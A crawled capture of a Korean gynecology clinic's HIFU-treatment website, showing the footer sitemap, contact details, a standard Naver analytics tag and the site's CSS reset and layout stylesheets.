					<a href="http://hifu.roen.kr/hifu-part02/part02-type03.html">하이푸 치료성공의 이유</a>
					&nbsp;&nbsp;|&nbsp;&nbsp;
					<a href="http://hifu.roen.kr/hifu-part02/part02-type04.html">환자맞춤 통합치료</a>
					&nbsp;&nbsp;|&nbsp;&nbsp;
					<a href="http://hifu.roen.kr/hifu-part02/part02-type05.html">재시술 프로그램</a>
				</div>
			</li>
			<li class="line"></li>
			<li>
				<div class="map_tit">미혼여성 조기치료</div> 
				<div class="map_3">
					<a href="http://hifu.roen.kr/hifu-part03/part03-type01.html">미혼여성 발병률 증가 이유</a>
					&nbsp;&nbsp;|&nbsp;&nbsp;
					<a href="http://hifu.roen.kr/hifu-part03/part03-type02.html">자궁근종 자가진단</a>
					&nbsp;&nbsp;|&nbsp;&nbsp;
					<a href="http://hifu.roen.kr/hifu-part03/part03-type03.html">자궁근종 조기치료</a>
					&nbsp;&nbsp;|&nbsp;&nbsp;
					<a href="http://hifu.roen.kr/hifu-part03/part03-type04.html">자궁선근증 조기치료</a>
					&nbsp;&nbsp;|&nbsp;&nbsp;
					<a href="http://hifu.roen.kr/hifu-part03/part03-type05.html">여성생애주기 맞춤 프로그램</a>
					&nbsp;&nbsp;|&nbsp;&nbsp;
					<a href="http://hifu.roen.kr/hifu-part03/part03-type06.html">미혼여성 종합검진</a>
				</div>
			</li>
			<li class="line"></li>
			<li>
				<div class="map_tit">자궁근종</div> 
				<div class="map_4">
					<a href="http://hifu.roen.kr/hifu-part04/part04-type01.html">자궁근종 원인과 증상</a>
					&nbsp;&nbsp;|&nbsp;&nbsp;
					<a href="http://hifu.roen.kr/hifu-part04/part04-type02.html">자궁근종 하이푸 치료</a>
					&nbsp;&nbsp;|&nbsp;&nbsp;
					<a href="http://hifu.roen.kr/hifu-part04/part04-type03.html">자궁근종 치료사례</a>
				</div>
			</li>
			<li class="line"></li>
			<li>
				<div class="map_tit">자궁선근증</div> 
				<div class="map_5">
					<a href="http://hifu.roen.kr/hifu-part05/part05-type01.html">자궁선근증 원인과 증상</a>
					&nbsp;&nbsp;|&nbsp;&nbsp;
					<a href="http://hifu.roen.kr/hifu-part04/part04-type02.html">자궁선근증 하이푸 치료</a>
					&nbsp;&nbsp;|&nbsp;&nbsp;
					<a href="http://hifu.roen.kr/hifu-part04/part04-type03.html">자궁선근증 치료사례</a>
				</div>
			</li>
			<li class="line"></li>
			<li>
				<div class="map_tit">난소낭종경화술</div> 
				<div class="map_7">
					<a href="http://hifu.roen.kr/hifu-part05/part05-type04.html">난소낭종경화술</a>
		
				</div>
			</li>
			<li class="line"></li>
			<li>
				<div class="map_tit">로앤소개</div> 
				<div class="map_6">
					<a href="http://hifu.roen.kr/hifu-infor/infor-type01.html">로앤의 특별함</a>
					&nbsp;&nbsp;|&nbsp;&nbsp;
					<a href="http://hifu.roen.kr/hifu-infor/infor-type02.html">의료진 소개</a>
					&nbsp;&nbsp;|&nbsp;&nbsp;
					<a href="http://hifu.roen.kr/board/infor_list_type02.html?type=hifu_cert">인증과 수상</a>
					&nbsp;&nbsp;|&nbsp;&nbsp;
					<a href="http://hifu.roen.kr/board/infor_list_type02.html?type=hifu_acad">학회발표</a>
					&nbsp;&nbsp;|&nbsp;&nbsp;
					<a href="http://hifu.roen.kr/board/infor_news.html">언론보도</a>
					&nbsp;&nbsp;|&nbsp;&nbsp;
					<a href="http://hifu.roen.kr/hifu-infor/infor-type06.html">진료환경</a>
					&nbsp;&nbsp;|&nbsp;&nbsp;
					<a href="http://hifu.roen.kr/hifu-infor/infor-type07.html">오시는 길</a>
					&nbsp;&nbsp;|&nbsp;&nbsp;
					<a href="http://hifu.roen.kr/board/infor_list_type01.html?type=hifu_gonji">커뮤니티</a>
				</div>
			</li>
            
			<li class="line"></li>
			<li>
				<div class="map_tit">진료상담</div> 
				<div class="map_8">
					<a href="http://hifu.roen.kr/board/advice_kakao.html">카톡상담</a>
					&nbsp;&nbsp;|&nbsp;&nbsp;
					<a href="http://hifu.roen.kr/board/advice_list.html">비용상담</a>
					&nbsp;&nbsp;|&nbsp;&nbsp;
					<a href="http://hifu.roen.kr/board/sms_list.html">문자상담</a>
					&nbsp;&nbsp;|&nbsp;&nbsp;
					<a href="http://hifu.roen.kr/board/call_list.html">전화상담</a>
					&nbsp;&nbsp;|&nbsp;&nbsp;
					<a href="http://hifu.roen.kr/board/all_list.html">전체상담게시판</a>
				</div>
			</li>


			<!-- <li class="line"></li>
			<li>
				<div class="map_tit">로그인/회원가입</div> 
				<div class="map_7">
					<a href="http://hifu.roen.kr/member/login.html">로그인</a>
					&nbsp;&nbsp;|&nbsp;&nbsp;
					<a href="http://hifu.roen.kr/member/join_step01.html">회원가입</a>
					&nbsp;&nbsp;|&nbsp;&nbsp;
					<a href="http://hifu.roen.kr/member/search_email.html">아이디 찾기</a>
					&nbsp;&nbsp;|&nbsp;&nbsp;
					<a href="http://hifu.roen.kr/member/search_password.html">비밀번호 찾기</a>
					&nbsp;&nbsp;|&nbsp;&nbsp;
					<a href="http://hifu.roen.kr/member/clause.html">이용약관</a>
					&nbsp;&nbsp;|&nbsp;&nbsp;
					<a href="http://hifu.roen.kr/member/person_infor.html">개인정보취급방침</a>
					&nbsp;&nbsp;|&nbsp;&nbsp;
					<a href="http://hifu.roen.kr/member/email.html">이메일무단 수집거부</a>
				</div>
			</li> -->
			
		</ul>
	</div>

	<div class="utility_area">
		<div class="utility_conts">
			<ul class="utility_menu">
				<li><a href="/member/join_step01.html">회원가입</a></li>
				<li><a href="/member/login.html">로그인</a></li>
				<li><a href="/member/person_infor.html">개인정보취급방침</a></li>
				<li><a href="/member/clause.html">이용약관</a></li>
				<li><a href="/member/email.html">이메일무단수집거부</a></li>
				<li><a href="/board/advice_list.html">진료수술상담</a></li>
				<li><a href="/hifu-infor/infor-type07.html">오시는길</a></li>
			</ul>
			<ul class="sns_menu">
				<li><a href="http://blog.naver.com/flareljs" target="_blank"><img src="/images/common/footer/btn_footer_sns01.jpg" alt="네이버 블로그" /></a></li>
				<li><a href="http://cafe.naver.com/imcnetworks" target="_blank"><img src="/images/common/footer/btn_footer_sns08.jpg" alt="네이버 카페" /></a></li>
				<!--<li><a href="https://www.facebook.com/이지스로앤산부인과의원-선릉점-220557188350415/" target="_blank"><img src="/images/common/footer/btn_footer_sns03.jpg" alt="페이스북" /></a></li>
				<li><a href="https://story.kakao.com/_gCgrs8" target="_blank"><img src="/images/common/footer/btn_footer_sns04.jpg" alt="카카오스토리" /></a></li>
				<li><a href="https://twitter.com/hifuroen" target="_blank"><img src="/images/common/footer/btn_footer_sns05.jpg" alt="트위터" /></a></li>				
				<li><a href="https://www.instagram.com/hifuroen/" target="_blank"><img src="/images/common/footer/btn_footer_sns07.jpg" alt="인스타그램" /></a></li>-->
				<li><a href="https://www.youtube.com/user/kidokhifu/videos?view=0&sort=dd&shelf_id=0" target="_blank"><img src="/images/common/footer/btn_footer_sns06.jpg" alt="유투브" /></a></li>
			</ul>
		</div>
	</div>
	<!-- E : 유틸리티 메뉴 -->
	<!-- S : 수상내역 -->
	<!-- <div class="bottom_award">
		<ul>			
			<li><img src="/images/common/footer/img_bottom_award01.png" alt="2016 제 10회 대한민국 보건산업대상 산부인과부문 병원브랜드 대상 수상" /></li>
			<li><img src="/images/common/footer/img_bottom_award02.png" alt="2015 의료부문 PBA 프리미엄 브랜드 대상" /></li>
			<li><img src="/images/common/footer/img_bottom_award03.png" alt="한중의료우호협회 2016 한중 우호 병원 인증" /></li>
			<li><img src="/images/common/footer/img_bottom_award04.png" alt="2016 웹어워드코리아 WINNER AWORD 대상 수상" /></li>
			<li class="last"><img src="/images/common/footer/img_bottom_award05.png" alt="2016 웹어워드코리아 WINNER AWORD 대상 수상" /></li>
		</ul>
	</div> -->
	<!-- E : 수상내역 -->
	<!-- S : 회사정보 -->
	<div class="information">
		<div class="informatio_conts">
			<span class="logo"><img src="/images/common/logo.png" alt="로앤 하이푸 산부인과" /></span>
			<div class="infor_text">
				<span class="name">이지스로앤산부인과의원</span>
				<span class="address">서울특별시 강남구 테헤란로 337 화남타워 3층 (지하철 2호선/분당선 선릉역 6번 출구)</span>
				<span class="call_num">상담문의 :  02) 542-0100  ┃ 사업자등록번호 : 195-07-00952  ┃대표자 : 이재성  </span>
			</div>
		</div>
	</div>
	<!-- E : 회사정보 -->
	<!-- S : 카피라이트 -->
	<div class="copyright">Copyright 2017 &#169; ROEN.All right reserved. </div>
	<!-- E : 카피라이트 -->
</div>


<!-- 네이버 공통 스크립트 -->
<!-- 공통 적용 스크립트 , 모든 페이지에 노출되도록 설치. 단 전환페이지 설정값보다 항상 하단에 위치해야함 --> 
<script type="text/javascript" src="http://wcs.naver.net/wcslog.js"> </script> 
<script type="text/javascript"> 
if (!wcs_add) var wcs_add={};
wcs_add["wa"] = "s_3dfc45f465e2";
if (!_nasa) var _nasa={};
wcs.inflow();
wcs_do(_nasa);
</script>    <!-- E : footer -->
</div>
<form name="frm"  method="post">
<input type="hidden" name="board_idx">
</form>
                
<script src="/common/js/common.js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://hifu.ouu.kr/css/reset.css?ver=1.2
body_size: 2563
content:
@charset "UTF-8";

/****************************************************************
Last Updated : 2017-02-06
Author       : amy
Version      : 2.0
****************************************************************/


/*********************** 나눔고딕 ***********************/
@font-face{ 
	font-family:ng; 
	src:url('/font/NanumGothic.woff'); 
	src:local(※), url('/font/NanumGothic.woff') format(‘woff’) 
}

@font-face{ 
	font-family:nbg; 
	src:url('/font/NanumBarunGothic.woff'); 
	src:local(※), url('/font/NanumBarunGothic.woff') format(‘woff’) 
}

@font-face {
	font-family:'NanumGothicWeb'; 
	font-style:normal; 
	src: url('http://webfonts-cdn.mobilis.co.kr/webfonts/Nanum/NanumGothicCompact.eot');
}


/* reset css */
html, body, ul, ol, dl, li, dt, dd, form, fieldset, legend {margin:0; padding:0; outline:0; border:0; background:transparent;}
h1, h2, h3, h4, h5, h6, p {margin:0; font-weight:normal;}
fieldset, img {border:0; vertical-align:middle;}
table {border-collapse:collapse; border-spacing:0; table-layout:fixed;}
caption, label, legend {visibility:hidden; width:1px; height:1px; margin:0; padding:0; background:none; font-size:0; line-height:0; text-indent:-9999em}
input, textarea, select {font-size:100%; line-height:normal; font-family:'나눔고딕', 'NanumGothic', ng, sans-serif; margin:0; padding:0; vertical-align:middle;}
ul, ol, dl, li {list-style:none;}
abbr, acronym {border-bottom: .1em dotted; cursor:help;}
article, aside, details, figcaption, figure, footer, header, main, menu, nav, section {display:block;}
a {color:inherit; text-decoration:none}
button {background:none; outline:0; border:0; margin:0; padding:0; cursor:pointer; font-family:'나눔고딕', 'NanumGothic', ng, sans-serif; }

/* Mobile Reset */
*{-webkit-text-size-adjust:none}
input[type="text"], input[type="password"], input[type="email"], input[type="search"], input[type="image"], input[type="tel"], input[type="number"], textarea{-webkit-appearance:none; -webkit-border-radius:0}
select {-webkit-border-radius:0;}

/* rayout css */
html,body {width:100%; min-width:1100px; font-size:14px; line-height:normal; letter-spacing:-0.5px; font-family:'나눔고딕', 'NanumGothic', ng, 'NanumGothicWeb', sans-serif; color:#333333;}
#naver_dic_audio_controller {display:none; !important;}

/* common CSS */
.text-hidden {overflow:hidden !important; clip:rect(1px, 1px, 1px, 1px) !important; position:absolute !important; width:1px !important; height:1px !important;}
.maincolor {color:#29b4ba;}
.pointcolor {color:#249cd1;}
.bold {font-weight:600;}


--- FILE ---
content_type: text/css
request_url: http://hifu.ouu.kr/css/common.css
body_size: 21113
content:
@charset "UTF-8";

/****************************************************************
Last Updated : 2017-02-15
Author       : amy
Version      : 1.0
****************************************************************/

#wrap {width:100%; max-width:100%; overflow:hidden; position:relative;}
.fixed_quick_menu {width:132px; position:fixed; top:160px; right:0; z-index:100}
.fixed_quick_menu .quick_conts {float:left; width:100px; height:775px; border:1px solid #333333; box-sizing:border-box; overflow:hidden;; background:#fff;}
.fixed_quick_menu .quick_conts ul li {width:80px; border-bottom:1px solid #eeeeee; font-size:12px; color:#777777; box-sizing:border-box; text-align:center; margin:0 10px}
.fixed_quick_menu .quick_conts ul li a {display:inline-block; width:100%; height:72px; padding-top:48px; font-weight:600; box-sizing:border-box;}
.fixed_quick_menu .quick_conts ul li.quick01 {height:86px; padding-top:59px;  background:url('/images/common/quick/btn_quick01_off.png') center 18px no-repeat; font-weight:600;}
.fixed_quick_menu .quick_conts ul li.quick02 a {background:url('/images/common/quick/btn_quick02_off.png') center 15px no-repeat;}
.fixed_quick_menu .quick_conts ul li.quick03 a {background:url('/images/common/quick/btn_quick03_off.png') center 10px no-repeat;}
.fixed_quick_menu .quick_conts ul li.quick04 a {background:url('/images/common/quick/btn_quick04_off.png') center 13px no-repeat;}
.fixed_quick_menu .quick_conts ul li.quick05 a {background:url('/images/common/quick/btn_quick05_off.png') center 10px no-repeat;}
.fixed_quick_menu .quick_conts ul li.quick06 a {background:url('/images/common/quick/btn_quick06_off.png') center 10px no-repeat;}
.fixed_quick_menu .quick_conts ul li.quick10 a {background:url('/images/common/quick/btn_quick08_off.png') center 10px no-repeat;color:#1295b8}
.fixed_quick_menu .quick_conts ul li.quick01:hover a {background:url('/images/common/quick/btn_quick01_on.png') center 18px no-repeat; color:#333333;}
.fixed_quick_menu .quick_conts ul li.quick02:hover a {background:url('/images/common/quick/btn_quick02_on.png') center 15px no-repeat; color:#333333;}
.fixed_quick_menu .quick_conts ul li.quick03:hover a {background:url('/images/common/quick/btn_quick03_on.png') center 10px no-repeat; color:#333333;}
.fixed_quick_menu .quick_conts ul li.quick04:hover a {background:url('/images/common/quick/btn_quick04_on.png') center 13px no-repeat; color:#333333;}
.fixed_quick_menu .quick_conts ul li.quick05:hover a {background:url('/images/common/quick/btn_quick05_on.png') center 10px no-repeat; color:#333333;}
.fixed_quick_menu .quick_conts ul li.quick06:hover a  {background:url('/images/common/quick/btn_quick06_on.png') center 10px no-repeat; color:#333333;}
/*.fixed_quick_menu .quick_conts ul li.quick10:hover a  {background:url('/images/common/quick/btn_quick07_on.png') center 10px no-repeat; color:#333333;}*/
.fixed_quick_menu .quick_conts ul li.quick07 {width:98px; height:62px; background:#45495e; margin:0; border:0;}
.fixed_quick_menu .quick_conts ul li.quick07 a {padding:15px 0;}
.fixed_quick_menu .quick_conts ul li.quick07 .maincolor {display:block; margin-bottom:2px; color:#29b4ba;}
.fixed_quick_menu .quick_conts ul li.quick07 .callnumber {color:#fff; font-size:14px;}
.fixed_quick_menu .quick_conts ul li.quick08 {width:98px; height:30px; line-height:30px; background:#333333 url('/images/common/quick/bg_top.png') no-repeat 30px center; margin:0; font-size:14px; color:#fff; cursor:pointer; padding-left:15px;}
.fixed_quick_menu .quick_conts ul li.quick08 a {padding:0;}
.fixed_quick_menu .quick_conts ul li.quick09 {margin:0; height:94px;}
.fixed_quick_menu .quick_conts ul li.quick09 a {padding:0;}
.fixed_quick_menu .quick_conts ul li.quick12 {margin:0; height:73px;}
.fixed_quick_menu .quick_conts ul li.quick12 a {padding:0;}
.fixed_quick_menu .close {float:left; display:block; width:32px; height:42px; overflow:hidden; cursor:pointer;}
.fixed_quick_menu .close.off img {margin-left:-32px;}

#header {width:100%; overflow:hidden;}
#header .header_top_area {width:100%; height:45px; background:url('/images/common/header/bg_header_top_area.png') repeat-x;}
#header .header_top_area .header_top {width:1100px; height:45px; overflow:hidden; margin:0 auto;}
#header .header_top_area .h_family_site {float:left;}
#header .header_top_area .h_family_site li {float:left; padding:0 20px; height:45px; line-height:45px; text-align:center; font-size:13px; color:#999999; border-right:1px solid #3a3a3a;}
#header .header_top_area .h_family_site li a {display:inline-block; width:100%; height:100%; }
#header .header_top_area .h_family_site li.on, #header .header_top_area .h_family_site li:hover {color:#fff; background:#29b4ba;}
#header .header_top_area .h_utile_menu {float:right;}
#header .header_top_area .h_utile_menu li {float:left; display:inline-block; height:13px; line-height:13px; color:#999; margin:16px 0; font-size:13px; padding:0 20px; border-right:1px solid #999}
#header .header_top_area .h_utile_menu li.last {border:0; padding-right:0;}

#gnb {width:100%; height:170px; position:relative;} 
#gnb .logo_area {width:100%; height:100px; overflow:hidden; border-bottom:1px solid #dddddd; box-sizing:border-box;}
#gnb .logo_area .logo_area_conts {position:relative;width:1100px; height:100px; margin:0 auto;}
#gnb .logo_area .award_area {float:left; width:223px; height:49px; margin:25px 237px 25px 0; overflow:hidden;}
#gnb .logo_area .award_area .award_rolling {float:left; width:223px; height:49px; overflow:hidden; margin-right:9px;}
/*#gnb .logo_area h1 {float:left; margin:25px auto;}*/
#gnb .logo_area .logo {/* float:left; */ padding:15px 0;display:block;text-align:center;}
#gnb .logo_area .surgery_hours {position:absolute;top:0px;right:0px;/* float:right; width:180px; height:49px; */ margin:25px 0; background:url('/images/common/header/icon_reservation.png') no-repeat 0 center; padding-left:50px; /* box-sizing:border-box; */}
#gnb .logo_area .surgery_hours span {display:inline-block; width:130px; color:#29b4ba; font-weight:600; font-size:22px; line-height:49px; }
#gnb .logo_area .surgery_hours a {display:inline-block; width:130px; height:30px; line-height:30px; background:url('/images/common/header/bg_reservation.png') no-repeat 0 center; text-align:center;}
#gnb .logo_area .surgery_hours a:hover { background:url('/images/common/header/bg_reservation_on.png') no-repeat 0 center; color:#fff;}

#gnb .menu_area {width:100%; height:70px;}
#gnb .menu_area ul {width:1100px; height:70px; overflow:hidden; margin:0 auto;}
#gnb .menu_area ul li {float:left; color:#333333; height:70px; line-height:70px; font-weight:600;  font-size:15px; margin-left:20px; box-sizing:border-box; position:relative;}
#gnb .menu_area ul li.all_menu {width:55px; margin-left:0; border-left:1px solid #ddd; border-right:1px solid #ddd; cursor:pointer; background:url('/images/common/header/bg_allmenu_off.png') no-repeat center center; text-indent:-9999px;}
#gnb .menu_area ul li.all_menu:hover{background:url('/images/common/header/bg_allmenu_off.png') no-repeat center center;}
#gnb .menu_area ul li.all_menu.on {background:#343950 url('/images/common/header/bg_allmenu_on.png') no-repeat center center;}
#gnb .menu_area ul li.last {margin-right:15px;}
#gnb .menu_area ul li a {display:inline-block; width:100%; height:100%; box-sizing:border-box;}
#gnb .menu_area ul li:hover {color:#29b4ba; background:url('/images/common/header/bg_gnb.jpg') repeat-x;}
#gnb .menu_area ul li.depth02 {width:95px; overflow:hidden; margin-left:0; font-size:14px; color:#777777; box-sizing:border-box;}
#gnb .menu_area ul li.depth02 .info {background:url('/images/common/header/icon_depth02_01_off.png') no-repeat 10px center; padding-left:35px; border-left:1px solid #dddddd;}
#gnb .menu_area ul li.depth02:hover .info {background:url('/images/common/header/icon_depth02_01_on.png') no-repeat 10px center;}
#gnb .menu_area ul li.depth02 .advice {background:url('/images/common/header/icon_depth02_02_off.png') no-repeat 10px center;  padding-left:35px;}
#gnb .menu_area ul li.depth02:hover .advice {background:url('/images/common/header/icon_depth02_02_on.png') no-repeat 10px center;}
#gnb .menu_area ul li.depth02:hover{background:none; line-height:70px; color:#29b4ba}
#gnb .menu_area ul li.review {float:right; width:98px; height:70px; color:#fff; font-size:14px; padding-left:35px; background:#29b4ba url('/images/common/header/icon_review.png') no-repeat 10px center; margin-left:0;}
#gnb .menu_area ul li.review:hover{border:0; line-height:70px;}

#gnb_allmenu {width:100%; position:absolute; top:215px; left:0; z-index:99;}
#gnb_allmenu .top_area {width:100%; height:284px; background:#1c213a;}
#gnb_allmenu .bottom_area {width:100%; height:315px; background:#272d47;}
#gnb_allmenu .menu_conts {width:1100px; margin:0 auto;}
#gnb_allmenu .menu_conts ul {float:left; width:200px; height:224px; border-right:1px solid #2b3151; padding-left:10px; box-sizing:border-box; margin:30px 0;} 
#gnb_allmenu .bottom_area .menu_conts ul {height:254px; border-right:1px solid #2f3654; } 
#gnb_allmenu .menu_conts ul li {color:#7d7e88; font-size:12px; line-height:28px;}
#gnb_allmenu .menu_conts ul li.title {font-size:14px; color:#28aeb4; font-weight:600;}
#gnb_allmenu .menu_conts ul li:hover a {color:#fff; border-bottom:1px solid #fff;}
#gnb_allmenu .menu_conts ul.last {border:0;}

#contents {width:100%; min-height:800px;overflow:hidden;}

/* 공통 게시판 스타일 */
.main_board {float:left; width:367px; height:250px; border-left:1px solid #dddddd; padding:25px 30px; box-sizing:border-box;}
.main_board .title_area {width:100%; height:45px; overflow:hidden; margin-bottom:33px;}
.main_board .title_area .title {float:left; width:266px; height:45px;}
.main_board .title_area .title span {display:block; font-size:25px; font-weight:600;}
.main_board .title_area .title span.e_title {font-size:14px; color:#29b4ba; margin-bottom:2px; text-transform: uppercase;}
.main_board .title_area > a {float:left; width:40px; height:40px; border:1px solid #74cbc7; background:url('/images/main/btn_main_board_off.png') no-repeat center center; text-indent:-9999px; box-sizing:border-box; margin-top:4px}
.main_board .title_area > a:hover {background:#3c979b url('/images/main/btn_main_board_on.png') no-repeat center center; border:1px solid #3c979b;}
.main_board ul li {width:100%; overflow:hidden; margin-bottom:12px; color:#999999; font-weight:600;}
.main_board ul li a {float:left; width:226px; overflow:hidden; text-overflow: ellipsis; -webkit-line-clamp: 1; -webkit-box-orient: vertical; word-wrap: break-word; white-space: nowrap; margin-right:10px;}
.main_board ul li a:hover {text-decoration:underline; color:#555555;}
.main_board ul li .date {float:left; width:70px; color:#cccccc;}

/* 하단 공통 */
.common_bottom {width:100%; overflow:hidden;}
.bottom_competitive {width:100%; height:400px; background:url('/images/common/footer/bg_bottom_competitive.jpg') no-repeat center center; padding:60px 0; box-sizing:border-box; }
.bottom_competitive .title_area {text-align:center; margin-bottom:60px;}
.bottom_competitive .title_area .title {font-family:'nbg', sans-serif;display:block; font-size:35px; padding-bottom:20px; margin-bottom:18px; color:#fff; font-weight:600; background:url('/images/common/footer/bg_competitive_bar.jpg') no-repeat center bottom;}
.bottom_competitive .title_area .detail {font-size:15px; color:#fff;}

.bottom_competitive ul {width:1100px; height:170px; overflow:hidden; margin:0 auto; box-sizing:border-box;}
.bottom_competitive ul li {float:left; width:275px; height:120px; box-sizing:border-box; border-right:1px solid #555555; padding:0 20px;}
.bottom_competitive ul li .title {display:block; height:66px; color:#42fff6; font-size:18px; margin-bottom:20px;}
.bottom_competitive ul li .btn_area {width:100%; overflow:hidden;}
.bottom_competitive ul li .btn_area .detail {float:left; width:204px; color:#fff;}
.bottom_competitive ul li .btn_area a {float:right; width:30px; height:30px; border:1px solid #74cbc7; background:url('/images/main/btn_main_board_off.png') no-repeat center center; text-indent:-9999px; box-sizing:border-box; margin-top:4px}
.bottom_competitive ul li .btn_area a:hover {background:#29b4ba url('/images/main/btn_main_board_on.png') no-repeat center center; border:1px solid #29b4ba;}
.bottom_competitive ul li.last {border:0;}

.common_bottom .bottom_board_area {width:100%; height:330px; overflow:hidden; background:#eeeeee; padding:40px 0; box-sizing:border-box; margin-bottom:60px;}
.common_bottom .bottom_board_conts {width:1101px; height:250px; overflow:hidden; margin:0 auto;}
.common_bottom .bottom_board_conts div.first {border:0;}

.bottom_advice_area {width:1100px; height:340px; padding:70px 0; overflow:hidden; margin:0 auto; box-sizing:border-box;}
.bottom_advice_area .advice_reservation {float:left; width:366px; height:200px; padding:25px 40px 0 0; box-sizing:border-box;}
.bottom_advice_area .advice_reservation .title_area {width:100%; height:70px; background:url('/images/main/icon_advice_reservation.png') no-repeat 0 center; padding-left:70px; box-sizing:border-box; margin-bottom:20px;}
.bottom_advice_area .advice_reservation .title_area .title {display:block; font-size:18px; font-weight:600; margin-bottom:10px;}
.bottom_advice_area .advice_reservation .title_area .detail {color:#777777;}
.bottom_advice_area .advice_reservation input[type="text"] {float:left; width:240px; height:86px; border:1px solid #cccccc; outline:none; padding:10px; box-sizing:border-box;}
.bottom_advice_area .advice_reservation button {float:left; width:86px; height:86px; background:#21294f; color:#fff; text-align:center; }

.bottom_advice_area .contact_area {float:left; width:367px; height:200px;}
.bottom_advice_area .contact_call_kakao {width:367px; height:117px; background:#efefef; padding:30px; box-sizing:border-box;}
.bottom_advice_area .contact_call_kakao .kakao {display:block; width:100%; height:64px; box-sizing:border-box; background:url('/images/main/icon_kakao.png') 20px 5px no-repeat; padding:5px 0 0 70px; text-align:center; font-weight:600; font-size:22px;}
.bottom_advice_area .contact_call_kakao .kakao .add_text {display:block; margin-bottom:4px; font-size:15px; color:#666666}

.bottom_advice_area .cost_message {width:100%; height:86px; overflow:hidden;}
.bottom_advice_area .cost_message a {float:left; width:183.5px; display:inline-block; line-height:86px; font-size:16px; color:#fff; font-weight:600; box-sizing:border-box;}
.bottom_advice_area .cost_message a.cost {background:#707485 url('/images/main/icon_cost.png') 40px center no-repeat; padding-left:90px;}
.bottom_advice_area .cost_message a.message {background:#3a969a url('/images/main/icon_message.png') 40px center no-repeat; padding-left:80px;}

.bottom_advice_area .call_advice {float:left; width:367px; height:200px; padding:25px 20px 0 0; box-sizing:border-box;}
.bottom_advice_area .call_advice .title {width:100%; height:62px; padding-left:75px; box-sizing:border-box; background:url('/images/main/bg_call_advice.png') no-repeat; margin-bottom:30px;}
.bottom_advice_area .call_advice .title span {display:block; font-size:25px; font-weight:600;}
.bottom_advice_area .call_advice .title .maincolor {color:#29b4ba; font-size:34px;}
.bottom_advice_area .call_advice .time_table {width:100%; overflow:hidden;}
.bottom_advice_area .call_advice .time_area {float:left; width:238px; height:86px; border-top:1px solid #cccccc; border-bottom:1px solid #cccccc; margin-right:10px; padding:14px 5px; box-sizing:border-box;}
.bottom_advice_area .call_advice .time_area > div {width:100%; height:26px; overflow:hidden; margin-bottom:3px;}
.bottom_advice_area .call_advice .time_area .icon01 {float:left; display:inline-block; width:73px; height:26px; background:url('/images/main/bg_time_table01.png') no-repeat; text-align:center; line-height:26px; color:#fff; font-weight:600; margin-right:10px;}
.bottom_advice_area .call_advice .time_area .icon02 {float:left; display:inline-block; width:73px; height:26px; background:url('/images/main/bg_time_table02.png') no-repeat; text-align:center; line-height:26px; color:#fff; font-weight:600; margin-right:10px;}
.bottom_advice_area .call_advice .time_area .time {float:left; line-height:26px; font-size:16px; font-weight:600; letter-spacing:-1px;}
.bottom_advice_area .call_advice a {float:left; display:inline-block; width:86px; height:86px; color:#fff; text-align:center; padding-top:52px; box-sizing:border-box; background:#21294f url('/images/main/icon_call_advice.png') no-repeat center 18px; }

/* sns배너 */
.snsbnr_area {width:1100px; height:185px; overflow:hidden; margin:0 auto 30px;}
.snsbnr_area > div {float:left; width:367px; height:185px; overflow:hidden; padding:35px 30px; box-sizing:border-box;}
.snsbnr_area .add_text {display:block; background:url('/images/common/sub/bg_bar.jpg') no-repeat left top; padding-top:13px; font-size:14px; color:#fff; letter-spacing:-1px; margin-bottom:3px;}
.snsbnr_area .title {display:block; font-size:25px; font-family:'nbg', sans-serif;font-weight:600; color:#fff; margin-bottom:20px;}
.snsbnr_area a {display:inline-block; width:180px; height:40px; line-height:40px; color:#fff; font-size:13px; padding-left:20px; background:#2ba3a8;}
.snsbnr_area a span {padding-left:20px;}
.snsbnr_area .snsbnr01 {background:url('/images/common/footer/bg_snsbnr01.jpg') no-repeat;}
.snsbnr_area .snsbnr02 {background:url('/images/common/footer/bg_snsbnr02.jpg') no-repeat;}
.snsbnr_area .snsbnr03 {width:366px; background:url('/images/common/footer/bg_snsbnr03.jpg') no-repeat;}

/* 협력병원 */
.cooperation_area {width:1100px; height:100px; overflow:hidden; margin:0 auto 60px; border:1px solid #eeeeee;}
.cooperation_area ul li {float:left; width:25%; height:100px; text-align:center; border-right:1px solid #eeeeee; padding:30px; box-sizing:border-box;}
.cooperation_area ul li.last {border:0;}

/* 사이트맵 */
.map_area { width:100%; height:600px; background:#f9f9f9; }
.map_area .map_conts {width:1200px; height:590px; margin:0 auto;}
.map_area .map_conts .line {width:1200px; height:1px; background:#ddd;}

.map_area .map_conts li {width:1200px; height:60px; margin:0 auto; line-height:60px;}
.map_area .map_conts li .map_tit {font-size:15px; color:#212950; font-weight:bold; float:left;}

/* 사이트맵_margin */
.map_area .map_conts li .map_1 {margin-left:60px; float:left;}
.map_area .map_conts li .map_2 {margin-left:65px; float:left;}
.map_area .map_conts li .map_3 {margin-left:77px; float:left;}
.map_area .map_conts li .map_4 {margin-left:135px; float:left;}
.map_area .map_conts li .map_5 {margin-left:121px; float:left;}
.map_area .map_conts li .map_6 {margin-left:132px; float:left;}
.map_area .map_conts li .map_7 {margin-left:87px; float:left;}
.map_area .map_conts li .map_8 {margin-left:132px; float:left;}


.map_area .map_conts li a {font-size:12px; color:#555; }
.map_area .map_conts li a:hover {font-size:12px; color:#25b4ba; font-weight:bold;}


/* 유틸 메뉴 */
.utility_area {width:100%; height:40px; line-height:40px; background:#a9a9a9;  box-sizing:border-box; margin:0 auto 40px;}
.utility_area .utility_conts {width:1100px; height:40px; margin:0 auto;}
.utility_area .utility_menu {float:left; width:700px; }
.utility_area .utility_menu li {padding-left:20px; display:inline-block; color:#fff; font-size:14px;  letter-spacing:-1px;}
.utility_area .utility_menu li:hover {text-decoration:underline;}
.utility_area .utility_menu li:first-child {background:none;}

.utility_area .sns_menu {float:right; width:280px; }
.utility_area .sns_menu li {float:left; width:40px; height:40px; overflow:hidden;}
.utility_area .sns_menu li:hover img {margin-left:-40px;}

/* 수상내역 */
.bottom_award {width:1100px; overflow:hidden; margin:0 auto 30px;}
.bottom_award ul li {float:left; display:inline-block; margin-right:45px;}
.bottom_award ul li.last {margin-right:0;}

/* 하단 병원 정보 */
.information {width:100%; height:160px; padding:45px 0; box-sizing:border-box; border-top:1px solid #dddddd;} 
.information .informatio_conts {width:1100px; height:70px; margin:0 auto; overflow:hidden;}
.information .informatio_conts .logo {float:left; width:210px; text-align:center; margin-right:20px;}
.information .informatio_conts .infor_text {float:left; width:550px; line-height:20px;}
.information .informatio_conts .infor_text .name {display:block; margin-bottom:8px; font-size:16px; font-weight:600;}
